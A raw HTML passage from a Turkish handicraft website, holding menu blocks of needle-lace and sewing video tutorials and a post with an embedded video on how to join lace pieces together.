block_td_uid_11_69712ca76c391.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"30","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_11_69712ca76c391_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_69712ca76c391_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_69712ca76c391.td_column_number = "3";
block_td_uid_11_69712ca76c391.block_type = "td_block_mega_menu";
block_td_uid_11_69712ca76c391.post_count = "5";
block_td_uid_11_69712ca76c391.found_posts = "277";
block_td_uid_11_69712ca76c391.header_color = "";
block_td_uid_11_69712ca76c391.ajax_pagination_infinite_stop = "";
block_td_uid_11_69712ca76c391.max_num_pages = "56";
tdBlocksArray.push(block_td_uid_11_69712ca76c391);</script><div id=td_uid_11_69712ca76c391 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/cicekli-igne-oyasi-yapimi-video/" rel="bookmark" title="Çiçekli İğne Oyası Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/cicekli-igne-oyasi-yapimi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/cicekli-igne-oyasi-yapimi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/12/cicekli-igne-oyasi-yapimi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Çiçekli İğne Oyası Yapımı - İğne Oyaları - çiçekli iğne oyası modelleri iğne oyası çiçek modelleri yapılışı iğne oyası örnekleri iğne oyası yapılışı" title="Çiçekli İğne Oyası Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/cicekli-igne-oyasi-yapimi-video/" rel="bookmark" title="Çiçekli İğne Oyası Yapımı">Çiçekli İğne Oyası Yapımı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/son-cikan-igne-oyasi-modeli-video/" rel="bookmark" title="Son Çıkan İğne Oyası Modeli"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/son-cikan-igne-oyasi-modeli-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/son-cikan-igne-oyasi-modeli-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/11/son-cikan-igne-oyasi-modeli-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Son Çıkan İğne Oyası Modeli - İğne Oyaları - çıtı pıtı iğne oyası örnekleri tülbent düz iğne oyası modelleri en güzel en yeni iğne oyası modelleri iğne oyası tülbent kenar tülbent iğne oyası yeni iğne oyası örnekleri tülbent" title="Son Çıkan İğne Oyası Modeli"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/son-cikan-igne-oyasi-modeli-video/" rel="bookmark" title="Son Çıkan İğne Oyası Modeli">Son Çıkan İğne Oyası Modeli</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/boncuklu-agir-igne-oyasi-yapilisi-video/" rel="bookmark" title="Boncuklu Ağır İğne Oyası Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/boncuklu-agir-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/boncuklu-agir-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/11/boncuklu-agir-igne-oyasi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Boncuklu Ağır İğne Oyası Yapılışı - İğne Oyaları - ağır boncuklu iğne oyası yapılışı boncuklu iğne oyası ağır boncuklu iğne oyası modelleri ağır Diyarbakır boncuklu iğne oyası iğne oyası örnekleri" title="Boncuklu Ağır İğne Oyası Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/boncuklu-agir-igne-oyasi-yapilisi-video/" rel="bookmark" title="Boncuklu Ağır İğne Oyası Yapılışı">Boncuklu Ağır İğne Oyası Yapılışı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/citi-piti-igne-oyasi-yapilisi-video/" rel="bookmark" title="Çıtı Pıtı İğne Oyası Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/citi-piti-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/citi-piti-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/10/citi-piti-igne-oyasi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Çıtı Pıtı İğne Oyası Yapılışı - İğne Oyaları - en güzel en yeni iğne oyası modelleri en güzel iğne oyası modelleri kolay iğne oyası modelleri son çıkan iğne oyası modelleri" title="Çıtı Pıtı İğne Oyası Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/citi-piti-igne-oyasi-yapilisi-video/" rel="bookmark" title="Çıtı Pıtı İğne Oyası Yapılışı">Çıtı Pıtı İğne Oyası Yapılışı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/yaprakli-igne-oyasi-yapilisi-video/" rel="bookmark" title="Yapraklı İğne Oyası Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/yaprakli-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/yaprakli-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/10/yaprakli-igne-oyasi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Yapraklı İğne Oyası Yapılışı - İğne Oyaları - en güzel en yeni iğne oyası modelleri en güzel iğne oyası modelleri iğne oyası yazma kolay iğne oyası modelleri son olarak ortaya çıkan iğne oyası modelleri" title="Yapraklı İğne Oyası Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/yaprakli-igne-oyasi-yapilisi-video/" rel="bookmark" title="Yapraklı İğne Oyası Yapılışı">Yapraklı İğne Oyası Yapılışı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_69712ca76c391" data-td_block_id="td_uid_11_69712ca76c391"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_69712ca76c391" data-td_block_id="td_uid_11_69712ca76c391"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-107"><a href="https://orgumodelleri.web.tr/el-isi/">El İşleri</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_12_69712ca76d212_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_69712ca76d212" ><script>var block_td_uid_12_69712ca76d212 = new tdBlock();
block_td_uid_12_69712ca76d212.id = "td_uid_12_69712ca76d212";
block_td_uid_12_69712ca76d212.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"28","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_12_69712ca76d212_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_69712ca76d212_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_69712ca76d212.td_column_number = "3";
block_td_uid_12_69712ca76d212.block_type = "td_block_mega_menu";
block_td_uid_12_69712ca76d212.post_count = "4";
block_td_uid_12_69712ca76d212.found_posts = "332";
block_td_uid_12_69712ca76d212.header_color = "";
block_td_uid_12_69712ca76d212.ajax_pagination_infinite_stop = "";
block_td_uid_12_69712ca76d212.max_num_pages = "83";
tdBlocksArray.push(block_td_uid_12_69712ca76d212);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_12_69712ca76d212" id="td_uid_13_69712ca76d796" data-td_block_id="td_uid_12_69712ca76d212" data-td_filter_value="" href="https://orgumodelleri.web.tr/el-isi/">Tümü</a><a class="mega-menu-sub-cat-td_uid_12_69712ca76d212"  id="td_uid_14_69712ca76d7b5" data-td_block_id="td_uid_12_69712ca76d212" data-td_filter_value="33" href="https://orgumodelleri.web.tr/el-isi/dikis/">Dikiş</a><a class="mega-menu-sub-cat-td_uid_12_69712ca76d212"  id="td_uid_15_69712ca76d7cf" data-td_block_id="td_uid_12_69712ca76d212" data-td_filter_value="3307" href="https://orgumodelleri.web.tr/el-isi/kanavice-etamin-ornekleri/">Kanaviçe Etamin Örnekleri</a><a class="mega-menu-sub-cat-td_uid_12_69712ca76d212"  id="td_uid_16_69712ca76d7e6" data-td_block_id="td_uid_12_69712ca76d212" data-td_filter_value="948" href="https://orgumodelleri.web.tr/el-isi/mekik-oyasi/">Mekik Oyası</a><a class="mega-menu-sub-cat-td_uid_12_69712ca76d212"  id="td_uid_17_69712ca76d7fc" data-td_block_id="td_uid_12_69712ca76d212" data-td_filter_value="74" href="https://orgumodelleri.web.tr/el-isi/nakis/">Nakış</a></div></div><div id=td_uid_12_69712ca76d212 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/eski-kot-pantolondan-canta-yapilisi-video/" rel="bookmark" title="Eski Kot Pantolondan Çanta Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/eski-kot-pantolondan-canta-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/eski-kot-pantolondan-canta-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/12/eski-kot-pantolondan-canta-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Eski Kot Pantolondan Çanta Yapılışı - Dikiş - el yapımı kot çanta modelleri eski kottan çanta yapılışı kot pantolon paçasından çanta yapımı kottan çanta yapımı videoları" title="Eski Kot Pantolondan Çanta Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/eski-kot-pantolondan-canta-yapilisi-video/" rel="bookmark" title="Eski Kot Pantolondan Çanta Yapılışı">Eski Kot Pantolondan Çanta Yapılışı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/fermuarli-makyaj-cantasi-nasil-dikilir-video/" rel="bookmark" title="Fermuarlı Makyaj Çantası Nasıl Dikilir?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/fermuarli-makyaj-cantasi-nasil-dikilir-orgumodelleri-web-tr-2-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/fermuarli-makyaj-cantasi-nasil-dikilir-orgumodelleri-web-tr-2-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/11/fermuarli-makyaj-cantasi-nasil-dikilir-orgumodelleri-web-tr-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Fermuarlı Makyaj Çantası Nasıl Dikilir? - Dikiş - astarlı kumaş çanta dikimi astarlı makyaj çantası dikimi eski kot pantolon değerlendirme kolay makyaj çantası dikimi kot çanta dikimi kumaş çanta modelleri ve yapılışları" title="Fermuarlı Makyaj Çantası Nasıl Dikilir?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/fermuarli-makyaj-cantasi-nasil-dikilir-video/" rel="bookmark" title="Fermuarlı Makyaj Çantası Nasıl Dikilir?">Fermuarlı Makyaj Çantası Nasıl Dikilir?</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/el-nakisi-gul-deseni-nasil-yapilir-video/" rel="bookmark" title="El Nakışı Gül Deseni Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/el-nakisi-gul-deseni-nasil-yapilir-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/el-nakisi-gul-deseni-nasil-yapilir-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/11/el-nakisi-gul-deseni-nasil-yapilir-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="El Nakışı Gül Deseni Nasıl Yapılır? - Nakış - basit el nakışı basit el nakışı çalışmaları basit el nakışı örneği el nakışı salon takımı modelleri" title="El Nakışı Gül Deseni Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/el-nakisi-gul-deseni-nasil-yapilir-video/" rel="bookmark" title="El Nakışı Gül Deseni Nasıl Yapılır?">El Nakışı Gül Deseni Nasıl Yapılır?</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/dekoratif-balkabagi-yastik-yapimi-video/" rel="bookmark" title="Dekoratif Balkabağı Yastık Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/dekoratif-balkabagi-yastik-yapimi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/dekoratif-balkabagi-yastik-yapimi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/10/dekoratif-balkabagi-yastik-yapimi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Dekoratif Balkabağı Yastık Yapımı - Dikiş - el yapımı yastık modelleri en güzel kırlent örnekleri evde kırlent kılıfı yapımı koltuk kırlent modelleri pinterest yastık kılıfı pinterest yastık modelleri" title="Dekoratif Balkabağı Yastık Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/dekoratif-balkabagi-yastik-yapimi-video/" rel="bookmark" title="Dekoratif Balkabağı Yastık Yapımı">Dekoratif Balkabağı Yastık Yapımı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_69712ca76d212" data-td_block_id="td_uid_12_69712ca76d212"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_69712ca76d212" data-td_block_id="td_uid_12_69712ca76d212"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4315"><a href="https://orgumodelleri.web.tr/pratik-bilgiler/">Pratik Bilgiler</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4314"><a href="https://orgumodelleri.web.tr/hobi-dunyasi/">Hobi Dünyası</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://orgumodelleri.web.tr/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ARA" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-header-container td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap"></div></div></div></div></div><article id="post-5188" class="td-post-template-11 post-5188 post type-post status-publish format-video has-post-thumbnail hentry category-dantel-ornekleri tag-dantel-modelleri-yapilisi tag-dantel-yapimi tag-degisik-dantelleri-degerlendirme tag-yabanci-dantel-ornekleri post_format-post-format-video" itemscope itemtype="https://schema.org/Article"><div class="td-video-template-bg"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12 td-crumb-container"><div class="entry-crumbs"><span class="td-bred-first"><a href="https://orgumodelleri.web.tr/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span>
<a title="Şuradaki tüm içerikleri göster Örgü Modelleri" class="entry-crumb" href="https://orgumodelleri.web.tr/orgu-modelleri/">
<span>Örgü Modelleri</span>    </a><meta content = "1"></span> <i class="td-icon-right td-bread-sep"></i> <span>
<a title="Şuradaki tüm içerikleri göster Dantel Örnekleri" class="entry-crumb" href="https://orgumodelleri.web.tr/orgu-modelleri/dantel-ornekleri/">
<span>Dantel Örnekleri</span>    </a><meta content = "2"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dantel Birleştirme Nasıl Yapılır?</span></div></div><div class="td-pb-span4 td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://orgumodelleri.web.tr/orgu-modelleri/">Örgü Modelleri</a></li><li class="entry-category"><a  href="https://orgumodelleri.web.tr/orgu-modelleri/dantel-ornekleri/">Dantel Örnekleri</a></li></ul><header class="td-post-title"><h1 class="entry-title">Dantel Birleştirme Nasıl Yapılır?</h1><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-04T21:52:26+00:00" >4 Mayıs 2020</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5188">2584</span></div><div class="td-post-comments"><a href="https://orgumodelleri.web.tr/dantel-birlestirme-nasil-yapilir-video/#respond"><i class="td-icon-comments"></i>0</a></div></div></header><div class="td-post-content-brs" style="color:#ffffff"><div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp "><div id="adreact-ad-44258591" data-placement-name="standard ad 1 desktop"></div></div><p><strong>Dantel örnekleri</strong>ni bitirdikten sonra aklımıza gelen soru acaba nasıl birleştireceğiz. <strong>Dantel birleştirme nasıl yapılır</strong> güzel bir video hazırladık. Ördüğünüz <strong>dantel modelleri</strong>ne göre birleştirmelerinizi yapabilirsiniz. Kullanmadığınız dantelleri bir araya getirerek yatak örtüleri, <strong>kumaş ve dantel karışımı örtüler, dantel perde birleştirme</strong> çalışmaları yapabilirsiniz. <strong>Eski dantellerden ne yapabilirim</strong> diyorsanız çantana, <strong>duvar süsleri</strong>, kıyafetleri yenileme projelerinde kullanabilirsiniz.</p><div itemprop="video" itemscope itemtype="http://schema.org/VideoObject" ><meta itemprop="name" content="Dantel Birleştirme Nasıl Yapılır?" /><meta itemprop="description" content="Dantel örneklerini bitirdikten sonra aklımıza gelen soru acaba nasıl birleştireceğiz. Dantel birleştirme nasıl yapılır güzel bir video hazırladık. Ördüğünüz dantel modellerine göre birleştirmelerinizi yapabilirsiniz. Kullanmadığınız dantelleri bir araya getirerek yatak örtüleri, kumaş ve dantel karışımı örtüler, dantel perde birleştirme çalışmaları yapabilirsiniz. Eski dantellerden ne yapabilirim diyorsanız çantana, duvar süsleri, kıyafetleri yenileme projelerinde kullanabilirsiniz."><meta itemprop="duration" content="S" /><meta itemprop="thumbnailUrl" content="https://orgumodelleri.web.tr/wp-content/uploads/2020/05/dantel-birlestirme-nasil-yapilir-orgumodelleri-web-tr.jpg" /><meta itemprop="uploadDate" content="2020-05-04"><meta itemprop="embedUrl" content="https://www.youtube.com/embed/"></div></div><div class="td-a-rec td-a-rec-id-post_style_11  "><div id="adreact-ad-44450589" data-placement-name="standard ad 2 desktop"></div></div></div><div class="td-pb-span8 td-post-featured-video"><div class="wpb_video_wrapper">
<iframe id="td_youtube_player" width="600" height="560" src="https://www.youtube.com/embed/cx5M-Z7nEQI?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720" frameborder="0" allowfullscreen=""></iframe> <script type="text/javascript">var tag = document.createElement("script");
						tag.src = "https://www.youtube.com/iframe_api";

						var firstScriptTag = document.getElementsByTagName("script")[0];
						firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

						var player;

						function onYouTubeIframeAPIReady() {
							player = new YT.Player("td_youtube_player", {
								height: "720",
								width: "960",
								events: {
									"onReady": onPlayerReady
								}
							});
						}

						function onPlayerReady(event) {
							player.setPlaybackQuality("hd720");
						}</script> </div><div class="td-post-sharing td-post-sharing-top "><div class="td-default-sharing">
<a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Forgumodelleri.web.tr%2Fdantel-birlestirme-nasil-yapilir-video%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook'ta Paylaş</div></a>
<a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Dantel+Birle%C5%9Ftirme+Nas%C4%B1l+Yap%C4%B1l%C4%B1r%3F&url=https%3A%2F%2Forgumodelleri.web.tr%2Fdantel-birlestirme-nasil-yapilir-video%2F&via=%C3%96rg%C3%BC+Modelleri+%7C+orgumodelleri.web.tr"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter'da Paylaş</div></a>
<a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://orgumodelleri.web.tr/dantel-birlestirme-nasil-yapilir-video/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
<a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://orgumodelleri.web.tr/dantel-birlestirme-nasil-yapilir-video/&amp;media=https://orgumodelleri.web.tr/wp-content/uploads/2020/05/dantel-birlestirme-nasil-yapilir-orgumodelleri-web-tr.jpg&description=Dantel+Birle%C5%9Ftirme+Nas%C4%B1l+Yap%C4%B1l%C4%B1r%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
<a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Dantel+Birle%C5%9Ftirme+Nas%C4%B1l+Yap%C4%B1l%C4%B1r%3F%20-%20https%3A%2F%2Forgumodelleri.web.tr%2Fdantel-birlestirme-nasil-yapilir-video%2F" ><i class="td-icon-whatsapp"></i></a></div></div></div></div></div></div><div class="td-video-template-bg-small"><div class="td-container"><div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_22_69712ca76eab9_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_69712ca76eab9" ><script>var block_td_uid_22_69712ca76eab9 = new tdBlock();
block_td_uid_22_69712ca76eab9.id = "td_uid_22_69712ca76eab9";
block_td_uid_22_69712ca76eab9.atts = '{"limit":5,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":5,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td-related-full-width td_uid_22_69712ca76eab9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_22_69712ca76eab9_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":5188,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_22_69712ca76eab9.td_column_number = "5";
block_td_uid_22_69712ca76eab9.block_type = "td_block_related_posts";
block_td_uid_22_69712ca76eab9.post_count = "5";
block_td_uid_22_69712ca76eab9.found_posts = "120";
block_td_uid_22_69712ca76eab9.header_color = "";
block_td_uid_22_69712ca76eab9.ajax_pagination_infinite_stop = "";
block_td_uid_22_69712ca76eab9.max_num_pages = "24";
tdBlocksArray.push(block_td_uid_22_69712ca76eab9);</script><h4 class="td-related-title td-block-title"><a id="td_uid_23_69712ca77058e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_22_69712ca76eab9" href="#">İLGİLİ İÇERİKLER</a><a id="td_uid_24_69712ca770591" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_22_69712ca76eab9" href="#">YAZARIN DİĞER İÇERİKLERİ</a></h4><div id=td_uid_22_69712ca76eab9 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/cicek-motifli-dantel-runner-yapilisi-video/" rel="bookmark" title="Çiçek Motifli Dantel Runner Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/cicek-motifli-dantel-runner-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/cicek-motifli-dantel-runner-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/10/cicek-motifli-dantel-runner-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Çiçek Motifli Dantel Runner Yapılışı - Dantel Örnekleri - dantel runner modelleri yapımı kolay dantel 